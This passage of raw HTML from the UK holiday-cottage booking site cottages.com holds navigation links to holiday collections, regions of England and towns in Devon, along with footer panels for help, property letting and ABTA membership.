data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Valentines Breaks</a><a href="https://www.cottages.com/collections/waterside-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Waterside Breaks</a><a href="https://www.cottages.com/collections/winter-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Winter Breaks in the UK</a></div></div></div></div><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo"><div tabindex="0" role="button" aria-expanded="true" open="" data-ga="accordion-title" class="sc-c497ee57-2 eSJLeF"><span class="sc-c497ee57-0 iStzqo">Destinations</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div><div class="sc-b8d16f44-0 hPhmab"><div class="sc-41701420-2 dOJNbt"><p sizes="300" type="bold" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 kOfOgi">Countries</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iAleq sc-41701420-1 kFXUOi"><a href="https://www.cottages.com/channel-islands" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Channel Islands</a><a href="https://www.cottages.com/england" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">England</a><a href="https://www.cottages.com/isle-of-man" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Isle of Man</a><a href="https://www.cottages.com/scotland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Scotland</a><a href="https://www.cottages.com/wales" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Wales</a></div><p sizes="300" type="bold" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 kOfOgi">Regions</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iAleq sc-41701420-1 kFXUOi"><a href="https://www.cottages.com/england/all-west-midlands" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">All West Midlands</a><a href="https://www.cottages.com/england/bedfordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Bedfordshire</a><a href="https://www.cottages.com/england/berkshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Berkshire</a><a href="https://www.cottages.com/england/blackdown-hills" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Blackdown Hills</a><a href="https://www.cottages.com/england/buckinghamshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Buckinghamshire</a><a href="https://www.cottages.com/england/cambridgeshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Cambridgeshire</a><a href="https://www.cottages.com/england/cheshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Cheshire</a><a href="https://www.cottages.com/england/constable-country" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Constable Country</a><a href="https://www.cottages.com/england/cornwall" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Cornwall</a><a href="https://www.cottages.com/england/cotswolds" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Cotswolds</a><a href="https://www.cottages.com/england/county-durham" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">County Durham</a><a href="https://www.cottages.com/england/cranborne-chase-and-west-wiltshire-downs" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Cranborne Chase and West Wiltshire Downs</a><a href="https://www.cottages.com/england/cumbria" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Cumbria</a><a href="https://www.cottages.com/england/dartmoor" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Dartmoor</a><a href="https://www.cottages.com/england/derbyshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Derbyshire</a><a href="https://www.cottages.com/england/devon" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Devon</a><a href="https://www.cottages.com/england/dorset" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Dorset</a><a href="https://www.cottages.com/england/essex" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Essex</a><a href="https://www.cottages.com/england/exmoor" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Exmoor</a><a href="https://www.cottages.com/england/forest-of-bowland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Forest of Bowland</a><a href="https://www.cottages.com/england/forest-of-dean" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Forest of Dean</a><a href="https://www.cottages.com/england/gloucestershire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Gloucestershire</a><a href="https://www.cottages.com/england/greater-london" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Greater London</a><a href="https://www.cottages.com/england/hampshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Hampshire</a><a href="https://www.cottages.com/england/herefordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Herefordshire</a><a href="https://www.cottages.com/england/hertfordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Hertfordshire</a><a href="https://www.cottages.com/england/high-weald" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">High Weald</a><a href="https://www.cottages.com/england/howardian-hills" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Howardian Hills</a><a href="https://www.cottages.com/england/isle-of-wight" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Isle of Wight</a><a href="https://www.cottages.com/england/kent" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Kent</a><a href="https://www.cottages.com/england/kent-downs" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Kent Downs</a><a href="https://www.cottages.com/england/lake-district" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Lake District</a><a href="https://www.cottages.com/england/lancashire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Lancashire</a><a href="https://www.cottages.com/england/leicestershire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Leicestershire</a><a href="https://www.cottages.com/england/lincolnshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Lincolnshire</a><a href="https://www.cottages.com/england/lincolnshire-wolds" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Lincolnshire Wolds</a><a href="https://www.cottages.com/england/malvern-hills" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Malvern Hills</a><a href="https://www.cottages.com/england/mendip-hills" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Mendip Hills</a><a href="https://www.cottages.com/england/new-forest" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">New Forest</a><a href="https://www.cottages.com/england/nidderdale" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Nidderdale</a><a href="https://www.cottages.com/england/norfolk" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Norfolk</a><a href="https://www.cottages.com/england/norfolk-broads" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Norfolk Broads</a><a href="https://www.cottages.com/england/norfolk-coast" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Norfolk Coast</a><a href="https://www.cottages.com/england/north-devon-coast" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">North Devon Coast</a><a href="https://www.cottages.com/england/north-pennines" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">North Pennines</a><a href="https://www.cottages.com/england/north-wessex-downs" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">North Wessex Downs</a><a href="https://www.cottages.com/england/northamptonshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Northamptonshire</a><a href="https://www.cottages.com/england/northumberland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Northumberland</a><a href="https://www.cottages.com/england/northumberland-coast" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Northumberland Coast</a><a href="https://www.cottages.com/england/nottinghamshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Nottinghamshire</a><a href="https://www.cottages.com/england/oxfordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Oxfordshire</a><a href="https://www.cottages.com/england/peak-district" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Peak District</a><a href="https://www.cottages.com/england/rutland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Rutland</a><a href="https://www.cottages.com/england/shakespeare-country" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Shakespeare Country</a><a href="https://www.cottages.com/england/shropshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Shropshire</a><a href="https://www.cottages.com/england/shropshire-hills" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Shropshire Hills</a><a href="https://www.cottages.com/england/somerset" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Somerset</a><a href="https://www.cottages.com/england/south-downs" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">South Downs</a><a href="https://www.cottages.com/england/staffordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Staffordshire</a><a href="https://www.cottages.com/england/suffolk" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Suffolk</a><a href="https://www.cottages.com/england/suffolk-coast-and-heaths" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Suffolk Coast and Heaths</a><a href="https://www.cottages.com/england/surrey" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Surrey</a><a href="https://www.cottages.com/england/sussex" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Sussex</a><a href="https://www.cottages.com/england/warwickshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Warwickshire</a><a href="https://www.cottages.com/england/wiltshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Wiltshire</a><a href="https://www.cottages.com/england/worcestershire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Worcestershire</a><a href="https://www.cottages.com/england/wye-valley" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Wye Valley</a><a href="https://www.cottages.com/england/yorkshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Yorkshire</a><a href="https://www.cottages.com/england/yorkshire-dales" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Yorkshire Dales</a><a href="https://www.cottages.com/england/yorkshire-moors" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Yorkshire Moors</a></div><p sizes="300" type="bold" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 kOfOgi">Areas</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iAleq sc-41701420-1 kFXUOi"><a href="https://www.cottages.com/england/devon/axminster" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Axminster</a><a href="https://www.cottages.com/england/devon/barnstaple" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Barnstaple</a><a href="https://www.cottages.com/england/devon/beaworthy" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Beaworthy</a><a href="https://www.cottages.com/england/devon/beer-and-branscombe" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Beer and Branscombe</a><a href="https://www.cottages.com/england/devon/bideford" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Bideford</a><a href="https://www.cottages.com/england/devon/bigbury-on-sea-and-challaborough" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Bigbury on Sea </a><a href="https://www.cottages.com/england/devon/bovey-tracey" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Bovey Tracey</a><a href="https://www.cottages.com/england/devon/brixham" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Brixham</a><a href="https://www.cottages.com/england/devon/buckfastleigh" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Buckfastleigh</a><a href="https://www.cottages.com/england/devon/chulmleigh" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Chulmleigh</a><a href="https://www.cottages.com/england/devon/combe-martin" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Combe Martin</a><a href="https://www.cottages.com/england/devon/crediton" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Crediton</a><a href="https://www.cottages.com/england/devon/dartmouth" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Dartmouth</a><a href="https://www.cottages.com/england/devon/dawlish" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Dawlish</a><a href="https://www.cottages.com/england/devon/exeter" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Exeter</a><a href="https://www.cottages.com/england/devon/exmouth" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Exmouth</a><a href="https://www.cottages.com/england/devon/hartland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Hartland</a><a href="https://www.cottages.com/england/devon/holsworthy" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Holsworthy</a><a href="https://www.cottages.com/england/devon/honiton" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Honiton</a><a href="https://www.cottages.com/england/devon/hope-cove-and-thurlestone" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Hope Cove &amp; Thurlestone</a><a href="https://www.cottages.com/england/devon/ilfracombe" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Ilfracombe</a><a href="https://www.cottages.com/england/devon/ivybridge" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Ivybridge</a><a href="https://www.cottages.com/england/devon/kingsbridge" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Kingsbridge</a><a href="https://www.cottages.com/england/devon/kingswear" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Kingswear</a><span>Lynton</span><a href="https://www.cottages.com/england/devon/newton-abbot" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Newton Abbot</a><a href="https://www.cottages.com/england/devon/newton-and-noss" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Newton and Noss</a><a href="https://www.cottages.com/england/devon/okehampton" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Okehampton</a><a href="https://www.cottages.com/england/devon/paignton" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Paignton</a><a href="https://www.cottages.com/england/devon/plymouth" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Plymouth</a><a href="https://www.cottages.com/england/devon/salcombe" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Salcombe</a><a href="https://www.cottages.com/england/devon/saunton-and-braunton" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Saunton and Braunton</a><a href="https://www.cottages.com/england/devon/seaton" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Seaton</a><a href="https://www.cottages.com/england/devon/shaldon" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Shaldon</a><a href="https://www.cottages.com/england/devon/sidmouth" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Sidmouth</a><a href="https://www.cottages.com/england/devon/slapton-and-torcross" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Slapton &amp; Torcross</a><a href="https://www.cottages.com/england/devon/south-brent" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">South Brent</a><a href="https://www.cottages.com/england/devon/tavistock" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Tavistock</a><a href="https://www.cottages.com/england/devon/teignmouth" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Teignmouth</a><a href="https://www.cottages.com/england/devon/tiverton" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Tiverton</a><a href="https://www.cottages.com/england/devon/torquay" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Torquay</a><a href="https://www.cottages.com/england/devon/torrington" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Torrington</a><a href="https://www.cottages.com/england/devon/totnes" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Totnes</a><a href="https://www.cottages.com/england/devon/umberleigh" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Umberleigh</a><a href="https://www.cottages.com/england/devon/westward-ho" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Westward Ho!</a><a href="https://www.cottages.com/england/devon/woolacombe-and-croyde" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Woolacombe and Croyde</a></div></div></div></div></div></div></div></div></section></div><footer class="sc-7d2ae3f1-0 juweqQ"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 cvPzxY"><div class="sc-c83e9b92-0 jFNkts"><div direction="column" spacing="20" wrap="nowrap" class="sc-28c7c6ac-0 dZMdrb"><article direction="column,row,row" spacing="0,8,8" wrap="nowrap" class="sc-28c7c6ac-0 fuPkzA"><div radius="0" data-testid="footer-panel" class="sc-880b8b8e-0 sc-880b8b8e-1 hkrDeY eGUEDJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 eMomOS"><h3 sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jBmPcg"><span class="sc-3d6d958b-0 fCWZhe">Need help?</span></h3><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.</p><span></span></div><a type="button" href="https://www.cottages.com/contact-us-email" class="sc-894b2b27-1 sc-894b2b27-2 kFWuTi bkqpGP">FAQs, help and support<span class="sc-894b2b27-0 brljaG"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5 15C12.086 15 11.75 14.664 11.75 14.25V13.244C11.749 12.292 12.352 11.439 13.25 11.122C14.147 10.805 14.75 9.952 14.75 9.001C14.75 8.4 14.516 7.835 14.091 7.41C13.667 6.985 13.102 6.751 12.5 6.751C11.899 6.751 11.334 6.985 10.909 7.41C10.484 7.834 10.25 8.399 10.25 9C10.25 9.413 9.914 9.75 9.5 9.75C9.086 9.75 8.75 9.413 8.75 9C8.75 7.998 9.141 7.057 9.849 6.349C10.557 5.641 11.499 5.251 12.5 5.251C14.568 5.251 16.25 6.934 16.25 9.001C16.25 10.587 15.245 12.007 13.75 12.536C13.451 12.642 13.25 12.926 13.25 13.243V14.25C13.25 14.664 12.914 15 12.5 15Z" fill="white"></path><path d="M12.5 18.75C13.1213 18.75 13.625 18.2463 13.625 17.625C13.625 17.0037 13.1213 16.5 12.5 16.5C11.8787 16.5 11.375 17.0037 11.375 17.625C11.375 18.2463 11.8787 18.75 12.5 18.75Z" fill="white"></path><path d="M12.5 24C5.883 24 0.5 18.617 0.5 12C0.5 5.383 5.883 0 12.5 0C19.117 0 24.5 5.383 24.5 12C24.5 18.617 19.117 24 12.5 24ZM12.5 1.5C6.71 1.5 2 6.21 2 12C2 17.79 6.71 22.5 12.5 22.5C18.29 22.5 23 17.79 23 12C23 6.21 18.29 1.5 12.5 1.5Z" fill="white"></path></svg></span></a></div></div><div radius="0" data-testid="footer-panel" class="sc-880b8b8e-0 sc-880b8b8e-1 hkrDeY eGUEDJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 eMomOS"><h3 sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jBmPcg"><span class="sc-3d6d958b-0 fCWZhe">Partner with us</span></h3><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">Thinking of letting your property? Benefit from partnering with the UK’s leading managed holiday letting agency.</p><span></span></div><a type="button" href="https://www.cottages.com/holiday-letting" class="sc-894b2b27-1 sc-894b2b27-2 kFWuTi bkqpGP">Let your property<span class="sc-894b2b27-0 brljaG"><svg width="24" height="23" viewBox="0 0 24 23" xmlns="http://www.w3.org/2000/svg"><path d="M5.25 22.751C4.009 22.751 3 21.742 3 20.501V13.001C3 12.587 3.336 12.251 3.75 12.251C4.164 12.251 4.5 12.587 4.5 13.001V20.501C4.5 20.915 4.836 21.251 5.25 21.251H18.75C19.164 21.251 19.5 20.915 19.5 20.501V13.001C19.5 12.587 19.836 12.251 20.25 12.251C20.664 12.251 21 12.588 21 13.001V20.501C21 21.742 19.991 22.751 18.75 22.751H5.25Z"></path><path d="M23.25 12.38C23.05 12.38 22.861 12.302 22.72 12.16L12.536 1.97601C12.389 1.82901 12.201 1.75101 12 1.75101C11.799 1.75101 11.611 1.82901 11.469 1.97001L1.28 12.161C1.139 12.303 0.95 12.381 0.75 12.381C0.55 12.381 0.361 12.303 0.22 12.161C0.078 12.019 0 11.83 0 11.63C0 11.43 0.078 11.241 0.22 11.1L10.409 0.910014C10.833 0.485014 11.399 0.252014 12 0.252014C12.598 0.252014 13.161 0.483014 13.584 0.903014L15.75 3.06901V2.50101C15.75 2.08701 16.086 1.75101 16.5 1.75101H20.25C20.664 1.75101 21 2.08701 21 2.50101V8.31901L23.78 11.1C23.922 11.242 24 11.43 24 11.63C24 11.83 23.922 12.019 23.78 12.16C23.638 12.301 23.45 12.38 23.25 12.38ZM19.5 6.81901V3.25101H17.25V4.56901L19.5 6.81901Z"></path><path d="M11.983 18.252C11.614 18.243 11.283 18.097 11.038 17.84L7.531 14.213C6.489 13.122 6.489 11.417 7.528 10.329C7.558 10.298 7.588 10.268 7.619 10.238C8.113 9.76801 8.762 9.50801 9.446 9.50801C10.179 9.50801 10.861 9.80001 11.365 10.329L12 10.986L12.64 10.324C12.665 10.298 12.696 10.266 12.729 10.236C13.222 9.76601 13.865 9.50601 14.538 9.50601C14.566 9.50601 14.594 9.50601 14.622 9.50701C15.327 9.52401 15.986 9.81501 16.474 10.328C17.513 11.416 17.512 13.12 16.474 14.208L12.931 17.871C12.671 18.119 12.345 18.25 12.002 18.25C11.999 18.252 11.983 18.252 11.983 18.252ZM9.445 11.008C9.148 11.008 8.867 11.12 8.653 11.325C8.639 11.338 8.626 11.351 8.614 11.364C8.129 11.871 8.129 12.666 8.614 13.173L12 16.677L15.391 13.17C15.873 12.666 15.872 11.872 15.388 11.364C15.176 11.141 14.89 11.015 14.583 11.007L14.545 11.006C14.251 11.006 13.981 11.116 13.763 11.324C13.747 11.339 13.735 11.352 13.722 11.365L12.54 12.587C12.401 12.729 12.205 12.81 12 12.81C11.795 12.81 11.599 12.729 11.461 12.586L10.282 11.367C10.06 11.135 9.764 11.008 9.445 11.008Z"></path></svg></span></a></div></div><div radius="0" data-testid="footer-panel" class="sc-880b8b8e-0 sc-880b8b8e-1 hkrDeY eGUEDJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 eMomOS"><h3 sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jBmPcg"><span class="sc-3d6d958b-0 fCWZhe">Book with confidence</span></h3><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">We&#x27;re committed to maintaining a high standard of service to our customers by abiding by ABTA&#x27;s Code of Conduct</p><span><svg width="87" height="24" viewBox="0 0 87 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0)"><path d="M11.844 0.193237C11.47 0.193237 11.1022 0.211939 10.7375 0.246224V2.15064V23.0649V23.8099C11.1052 23.8474 11.4745 23.8662 11.844 23.866C14.9014 23.7444 17.7931 22.4444 19.9133 20.2382C22.0335 18.032 23.2177 15.091 23.2177 12.0312C23.2177 8.97136 22.0335 6.03029 19.9133 3.82413C17.7931 1.61796 14.9014 0.317914 11.844 0.196354V0.193237ZM16.1703 13.0909C16.1241 13.8334 16.0262 14.5719 15.8773 15.3008H13.1064V13.0909H16.1703ZM13.0908 10.9091V8.68674H15.8492C16.0045 9.41415 16.1087 10.1515 16.1609 10.8935L13.0908 10.9091ZM18.483 13.1221H21.2601C21.176 13.8769 21.0012 14.6189 20.7396 15.3319H18.1994C18.3544 14.6034 18.4586 13.865 18.5111 13.1221H18.483ZM18.5111 10.9091C18.4588 10.1671 18.3546 9.42974 18.1994 8.70233H20.749C21.0099 9.41434 21.1836 10.1553 21.2664 10.9091H18.5111ZM19.5583 6.48934H17.5604C17.174 5.44581 16.6688 4.45018 16.055 3.52207C17.4474 4.2104 18.6502 5.22914 19.5583 6.48934ZM15.2414 6.48934H13.1188V2.62129C14.0195 3.78917 14.7354 5.08848 15.2414 6.47376V6.48934ZM13.1188 21.4348V17.5231H15.2726C14.7641 18.9302 14.0384 20.249 13.122 21.4317L13.1188 21.4348ZM16.0737 20.5309C16.6929 19.5916 17.2002 18.5833 17.5853 17.5262H19.5926C18.6843 18.8017 17.4757 19.8337 16.0737 20.5309Z"></path><path d="M49.9699 22.4416H43.7549V2.85196H49.8702C53.8255 2.85196 55.6364 5.55741 55.6364 7.9356C55.6364 9.80573 54.8635 11.0525 53.2894 12.0062V12.0655C55.5492 12.5673 56.9112 14.1475 56.9112 16.5257C56.9112 19.3309 54.8915 22.4478 49.9637 22.4478L49.9699 22.4416ZM49.3715 5.90027H47.3486V10.9964H49.2468C50.8551 10.9964 52.052 9.95845 52.052 8.32209C52.052 6.92884 51.0983 5.8878 49.3777 5.8878L49.3715 5.90027ZM50.0572 13.9917H47.3549V19.4088H49.6427C52.052 19.4088 53.2364 18.3335 53.2364 16.5569C53.2364 15.039 52.077 14.001 50.0572 14.001"></path><path d="M71.3394 5.85664H66.1279V22.4353H62.4999V5.85664H56.8271V2.85196H72.5113L71.3394 5.85664Z"></path><path d="M38.2847 22.4415L36.3491 17.5325H29.3517L27.547 22.4415H23.947L31.5335 2.84882H34.2265L42.0779 22.4415H38.2847ZM33.6623 10.0893C33.3625 9.29487 33.1147 8.48172 32.9205 7.65505H32.8894C32.7145 8.46571 32.4748 9.261 32.1725 10.0332L30.4582 14.5932H35.2208L33.6623 10.0893Z"></path><path d="M83.1428 22.4416L81.2104 17.5325H74.2192L72.4083 22.4416H68.8052L76.3792 2.85506H79.0753L86.9236 22.4416H83.1428ZM78.508 10.0893C78.2082 9.29487 77.9604 8.48172 77.7662 7.65506H77.735C77.5623 8.46556 77.3247 9.26086 77.0244 10.0332L75.3257 14.5932H80.1039L78.508 10.0893Z"></path><path d="M9.61548 9.79327V8.8956L3.95211 3.22911C3.63677 3.51067 3.3371 3.8093 3.05444 4.12366L8.72717 9.79327H9.61548Z"></path><path d="M9.61548 14.1943V15.0919L3.95211 20.7584C3.6375 20.475 3.33788 20.1754 3.05444 19.8608L8.72717 14.1912L9.61548 14.1943Z"></path><path d="M9.61558 10.9091H0.052987C0.0187013 11.2707 0 11.6385 0 12.0125C0 12.3865 0.0187013 12.7512 0.052987 13.1127H9.60935L9.61558 10.9091Z"></path><path d="M2.43109 4.87479C1.33171 6.32257 0.584696 8.00655 0.249268 9.79323H7.35888L2.43109 4.87479Z"></path><path d="M9.61552 7.52104V0.420776C7.83021 0.757542 6.14754 1.50445 4.7002 2.60259L9.61552 7.52104Z"></path><path d="M4.7002 21.3818C6.14754 22.48 7.83021 23.2269 9.61552 23.5636V16.4665L4.7002 21.3818Z"></path><path d="M7.34966 14.1943H0.243164C0.578593 15.981 1.3256 17.6649 2.42498 19.1127L7.34966 14.1943Z"></path></g><defs><clipPath id="clip0"><rect width="86.961" height="24"></rect></clipPath></defs></svg><p sizes="200,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 ecMrkd">Membership numbers L4801</p></span></div><a type="button" href="https://www.cottages.com/book-with-confidence" class="sc-894b2b27-1 sc-894b2b27-2 kFWuTi bkqpGP">Read full details<span class="sc-894b2b27-0 brljaG"><svg width="25" height="24" viewBox="0 0 25 24" xmlns="http://www.w3.org/2000/svg"><path d="M10.575 15.749C10.458 15.749 10.34 15.738 10.224 15.715C9.753 15.622 9.345 15.351 9.077 14.952L6.636 11.485C6.521 11.321 6.476 11.122 6.51 10.925C6.544 10.727 6.654 